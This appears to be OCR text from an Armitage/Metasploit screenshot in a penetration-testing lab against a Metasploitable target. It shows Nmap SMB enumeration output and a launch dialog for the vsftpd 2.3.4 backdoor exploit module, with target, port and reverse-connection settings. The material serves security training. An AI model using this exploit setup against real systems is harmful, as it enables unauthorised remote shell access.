 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.8.102
192.168.8.103
Console X nmap X
[*] Nmap: | Names:
[*] Nmap: | METASPLOITABLE<00> Flags: <unique><active>
[*] Nmap: | METASPLOITABLE<03> Flags: <unique><active>
[*] Nmap: | METASPLOITABLE<20> Flags: <unique><active>
[*] Nmap: | \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
[*] Nmap: | WORKGROUP<00> Flags: <group><active>
[*] Nmap: | WORKGROUP<1d> Flags: <unique><active>
[*] Nmap: |_ WORKGROUP<1e> Flags: <group><active>
[*] Nmap: | smb-os-discovery:
[*] Nmap: | OS: Unix (Samba 3.0.20-Debian)
[*] Nmap: | Computer name: metasploitable
[*] Nmap: | NetBIOS computer name:
[*] Nmap: | Domain name: localdomain
msf6 >
Attack 192.168.8.103
VSFTPD v2.3.4 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June
30th 2011 and July 1st 2011 according to the most recent information available. This
Option Value
LHOST 192.168.8.102
LPORT 23625
RHOSTS + 192.168.8.103
RPORT 21
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
ALI
BY OFFENSIVE SECURITY